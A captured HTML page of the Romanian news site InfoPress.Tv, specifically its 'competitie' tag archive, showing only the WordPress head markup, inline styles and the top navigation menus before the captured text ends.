

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.infopress.tv/et/competitie/
body_size: 25822
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>competitie | InfoPress.Tv Romania</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.infopress.tv/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="https://www.infopress.tv/wp-content/uploads/2014/07/favicon.ico" />
<link rel="apple-touch-icon" href="https://www.infopress.tv/wp-content/themes/goodnews5/apple-touch-icon-precomposed.png" />
<link rel="pingback" href="https://www.infopress.tv/xmlrpc.php" />
<!--[if lt IE 9]>
<script data-jetpack-boost="ignore" src="https://www.infopress.tv/wp-content/themes/goodnews5/framework/helpers/js/html5.js"></script>
<script data-jetpack-boost="ignore" src="https://www.infopress.tv/wp-content/themes/goodnews5/framework/helpers/js/IE9.js"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="pfr6dKZ5fiZGaXQJQ_ua6q-SnnqnQhcLu3D7QjpLIFs" />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="InfoPress.Tv Romania &raquo; Flux" href="https://www.infopress.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoPress.Tv Romania &raquo; Flux comentarii" href="https://www.infopress.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoPress.Tv Romania &raquo; Flux etichetă competitie" href="https://www.infopress.tv/et/competitie/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/988n3gyv/hqqw8.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/8n7xun77/hqqw8.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='plugins-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/qupz881d/hqqw8.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/d3q144sk/hqqw8.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/mn1br4tt/hqqw8.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='//www.infopress.tv/wp-content/themes/goodnews5/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.infopress.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.infopress.tv/wp-json/wp/v2/tags/761" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.infopress.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style>img#wpstats{display:none}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="competitie &#8211; InfoPress.Tv Romania" />
<meta property="og:url" content="https://www.infopress.tv/et/competitie/" />
<meta property="og:site_name" content="InfoPress.Tv Romania" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="ro_RO" />
<!-- End Jetpack Open Graph Tags -->
<style type="text/css" title="dynamic-css" class="options-output">body{color:#8e8e8e;}{color:#ffffff;}input,select,textarea, .mom-select, #footer input,#footer select, #footer textarea, #bbpress-forums #bbp-your-profile fieldset input, #bbpress-forums #bbp-your-profile fieldset textarea, .mom-select:before{background-color:#ffffff;}{color:#9aaebf;}input,select,textarea, .mom-select, #footer input,#footer select, #footer textarea, #bbpress-forums #bbp-your-profile fieldset input, #bbpress-forums #bbp-your-profile fieldset textarea, .mom-select:before{border-color:#9aaebf;}input,select,textarea, .mom-select, #footer input,#footer select, #footer textarea, #bbpress-forums #bbp-your-profile fieldset input, #bbpress-forums #bbp-your-profile fieldset textarea, .mom-select:before{color:#0600b7;}.button, #commentform #submit-comment, input[type="submit"], #bbpress-forums #bbp-single-user-details + ul li a, #footer .button, .bbp-search-form #bbp_search_submit{color:#1e73be;}{color:#e52424;}.topbar, .copyrights-area, .topbar .top-nav > li ul.sub-menu li a:hover{background-color:#e52424;}.topbar, .copyrights-area, .topbar .top-nav li a, .copyrights-text, .footer_menu li a{color:#ffffff;}{color:#3b05c1;}.topbar .top-nav > li a:hover, .topbar .top-nav > li.current-menu-item a, .topbar .top-nav > li ul.sub-menu{background-color:#3b05c1;}{color:#e52424;}.mom-social-icons li a.vector_icon{background-color:#e52424;}.mom-social-icons li a.vector_icon{color:#ffffff;}{color:#ffffff;}#navigation, #navigation .main-menu > li:hover > a, #navigation .main-menu > li.current-menu-item > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a, #navigation .main-menu > li:hover > a:before, #navigation .main-menu > li.current-menu-item > a:before, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a:before,  .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a:before, ul.main-menu > li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu, ul.main-menu > li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu li, #navigation .main-menu > li .cats-mega-wrap, ul.main-menu > li:not(.mom_mega) ul.sub-menu li, .main-menu .mom_mega.menu-item-depth-0 > .mom_mega_wrap:before, #navigation .main-menu li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, .device-menu-holder, .device-menu-holder .mh-caret, .device-menu-holder.active:before, #navigation .device-menu, #navigation .device-menu li.dm-active > a, #navigation .device-menu li.dm-active > .responsive-caret{background-color:#ffffff;}.navigation-inner,#navigation .nav-button, .nb-inner-wrap .search-results-title, .show_all_results, .nb-inner-wrap ul.s-results .s-img .post_format{background-color:#dd3333;}{color:#ffffff;}#navigation{border-bottom-color:#ffffff;}.main-menu > li:not(.current-menu-item):not(.current-menu-ancestor) > a, #navigation .nav-button, .nb-inner-wrap ul.s-results .s-details h4, .nb-inner-wrap .search-results-title, .show_all_results a,  .ajax_search_results .sw-not_found{color:#ffffff;}#navigation .main-menu > li:hover > a, #navigation .main-menu > li.current-menu-item > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a, ul.main-menu > li:not(.mom_mega) ul.sub-menu li a, ul.main-menu li.mom_mega .mega_col_title > a, ul.main-menu li.mom_mega .mom_mega_wrap ul li a, .device-menu-holder, .device-menu-holder .mh-icon, .the_menu_holder_area i, .device-menu-holder .mh-caret, #navigation .device-menu li.menu-item a i, #navigation .device-menu li.menu-item > a, #navigation .device-menu li .responsive-caret{color:#2e0eba;}ul.main-menu > li.menu-item-has-children > a:after, ul.main-menu li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu li.menu-item-has-children > a:after, .nb-inner-wrap ul.s-results .s-details .mom-post-meta{color:#ffffff;}{color:#dd3333;}#navigation .nav-button, .nb-inner-wrap .nb-inner, #navigation .nav-button.active:before{background-color:#dd3333;}#navigation .nav-button{color:#ffffff;}{color:#ffffff;}.nb-inner-wrap .search-form input{background-color:#ffffff;}.nb-inner-wrap .search-form input{color:#1e73be;}{color:#1e73be;}.nb-inner-wrap .search-form .button{background-color:#1e73be;}.nb-inner-wrap .search-form .button{color:#ffffff;}{color:#ffffff;}#footer input,#footer select, #footer textarea{background-color:#ffffff;}#footer input,#footer select, #footer textarea{color:#1e73be;}{color:#dd3333;}.scrollToTop{background-color:#dd3333;}.scrollToTop{color:#ffffff;}</style><style type="text/css">
.header > .inner, .header .logo {
line-height: 135px;
height: 135px;
}
.show_all_results a i, .search-wrap ul.s-results .s-img .post_format {
color: #ffffff;
}
::-webkit-input-placeholder {
color:#0600b7;
}
:-moz-placeholder { /* Firefox 18- */
color:#0600b7;  
}
::-moz-placeholder {  /* Firefox 19+ */
color:#0600b7;  
}
:-ms-input-placeholder {  
color:#0600b7;  
}
.asf-el .mom-select select, .asf-el .mom-select select:focus {
text-shadow:0 0 0 #0600b7;  
}
#footer ::-webkit-input-placeholder {
color:#1e73be;  
}
#footer  :-moz-placeholder { /* Firefox 18- */
color:#1e73be;  
}
#footer ::-moz-placeholder {  /* Firefox 19+ */
color:#1e73be;  
}
#footer :-ms-input-placeholder {  
color:#1e73be;  
}
/* Category background */
</style>
</head>
<body class="archive tag tag-competitie tag-761 wp-theme-goodnews5 both-sidebars-right both-sidebars layout-boxed layout-boxed2 fade-imgs-in-appear sticky_navigation_on navigation_highlight_ancestor both-sides-true" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!--[if lt IE 7]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
<![endif]-->
<div class="boxed-wrap clearfix">
<div id="header-wrapper">
<div class="topbar">
<div class="inner">
<div class="top-left-content">
<ul id="menu-top-meniu" class="top-nav mom_visibility_desktop"><li id="menu-item-9247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9247"><a href="http://www.infopress.tv/">Prima pagină</a></li>
<li id="menu-item-9248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9248"><a href="#">Despre noi</a></li>
<li id="menu-item-17161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17161"><a href="https://www.infopress.tv/echipa/" title="Echipa InfoPress.Tv Romania">Echipa</a></li>
<li id="menu-item-9250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-9250"><a href="#">Informaţii</a>
<ul class="sub-menu">
<li id="menu-item-16837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16837"><a href="https://www.infopress.tv/confidentialitate/">Confidentialitate</a></li>
<li id="menu-item-9258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9258"><a href="https://www.infopress.tv/despre-cookie-uri/">Despre cookie-uri</a></li>
<li id="menu-item-9254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9254"><a href="http://www.anpc.gov.ro/">Protectia consumatorului</a></li>
<li id="menu-item-16838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16838"><a href="https://www.infopress.tv/termeni-si-conditii/">Termeni si conditii</a></li>
</ul>
</li>
<li id="menu-item-9255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9255"><a href="#">Carieră</a></li>
<li id="menu-item-16177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16177"><a href="https://www.infopress.tv/contact/">Contact</a></li>
<li id="menu-item-17992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17992"><a href="https://www.infopress.tv/parteneri/">Parteneri</a></li>
<li id="menu-item-17995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-17995"><a href="https://www.infopress.tv/informatii-utile/">Informatii Utile</a>
<ul class="sub-menu">
<li id="menu-item-17996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17996"><a href="https://www.infopress.tv/obiective-turistice-din-dobrogea/">Obiective Turistice din Dobrogea</a></li>
<li id="menu-item-17997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17997"><a href="https://www.infopress.tv/obiective-turistice-constanta/">Obiective Turistice in Constanta</a></li>
<li id="menu-item-17998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17998"><a href="https://www.infopress.tv/primarii-judetul-constanta/">Primarii Judetul Constanta</a></li>
<li id="menu-item-17999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17999"><a href="https://www.infopress.tv/date-de-contact-ale-birourilor-de-politie-autostrazi/">Date de contact ale birourilor de poliţie autostrăzi</a></li>
</ul>
</li>
<li id="menu-item-19494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19494"><a href="https://www.infopress.tv/descriere/publicitate/">Publicitate</a></li>
</ul>
<div class="mom_visibility_device device-top-menu-wrap">
<div class="top-menu-holder"><i class="fa-icon-reorder mh-icon"></i></div>
<ul id="menu-top-meniu-1" class="device-top-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9247"><a href="http://www.infopress.tv/">Prima pagină</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9248"><a href="#">Despre noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17161"><a href="https://www.infopress.tv/echipa/" title="Echipa InfoPress.Tv Romania">Echipa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-9250"><a href="#">Informaţii</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16837"><a href="https://www.infopress.tv/confidentialitate/">Confidentialitate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9258"><a href="https://www.infopress.tv/despre-cookie-uri/">Despre cookie-uri</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9254"><a href="http://www.anpc.gov.ro/">Protectia consumatorului</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16838"><a href="https://www.infopress.tv/termeni-si-conditii/">Termeni si conditii</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9255"><a href="#">Carieră</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16177"><a href="https://www.infopress.tv/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17992"><a href="https://www.infopress.tv/parteneri/">Parteneri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-17995"><a href="https://www.infopress.tv/informatii-utile/">Informatii Utile</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17996"><a href="https://www.infopress.tv/obiective-turistice-din-dobrogea/">Obiective Turistice din Dobrogea</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17997"><a href="https://www.infopress.tv/obiective-turistice-constanta/">Obiective Turistice in Constanta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17998"><a href="https://www.infopress.tv/primarii-judetul-constanta/">Primarii Judetul Constanta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17999"><a href="https://www.infopress.tv/date-de-contact-ale-birourilor-de-politie-autostrazi/">Date de contact ale birourilor de poliţie autostrăzi</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19494"><a href="https://www.infopress.tv/descriere/publicitate/">Publicitate</a></li>
</ul>			     </div>
</div> <!--tb left-->
<div class="top-right-content">
<ul class="mom-social-icons">
<li class="twitter"><a target="_blank" class="vector_icon" href="https://twitter.com/InfoPress_Tv"><i class="fa-icon-twitter"></i></a></li>
<li class="facebook"><a target="_blank" class="vector_icon" href="https://www.facebook.com/www.infopress.tv"><i class="fa-icon-facebook "></i></a></li>        
